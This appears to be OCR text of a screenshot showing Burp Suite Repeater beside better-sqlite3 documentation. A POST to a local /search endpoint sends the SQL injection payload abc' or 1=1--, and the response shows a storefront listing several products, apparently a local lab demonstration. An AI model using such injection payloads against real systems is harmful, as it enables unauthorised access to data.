 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A
Thu 7 Nov 16:55
localhost:3000/search
SQLite | Node.js v
better-sqlite3 - np
https://github.com/WiseLibs/better-sqlite3/blob/master
master
better-sqlite3 / docs / api.md
Preview Code Blame
directory).
const Database = require('better-sqlite3');
const db = new Database('foobar.db', { verbose: console.log }
.prepare(string) -> Statement
Creates a new prepared Statement from the given SQL string.
const stmt = d
D
prepare('SELECT name, age FROM cats');
.transaction(function) -> function
Creates a function that always runs inside a transaction. When the fun
new transaction. When the function returns, the transaction will be co
thrown, the transaction will be rolled back (and the exception will prop
const insert = db.prepare('INSERT INTO cats (name, age) VALUE
const insertMany = db.transaction((cats) => {
for (const cat of cats) insert.run(cat);
});
insertMany([
{ name: 'Joey', age: 2 },
{ name: 'Sally', age: 4 },
{ name: 'Junior', age: 1 },
]);
Transaction functions can be called from inside other transaction func
Burp Suite Community Edition v2024.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JWT Editor
1 × +
Send Cancel < >
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 item=abc'%20or%201%3d1--
Search
0 highlights
Response
Pretty Raw Render
\n
The
Ãrmstrong
Storefront
Inventory
Otamatone, Echo dot, Raze
Search
Name De
Otamatone
A e
syn
var
Echo dot
A s
pla
and
Razer Cynosa Chroma
A g
cus
ligh
Inspector
Back
Body parameter
Name
item
Value
abc'%20or%201%3d1--
Decoded from: URL encoding
abc' or 1=1--
Cancel Apply changes
Inspector
Notes
Done
2,075 bytes | 1,004 millis
Event log (1) All issues
Memory: 278.5MB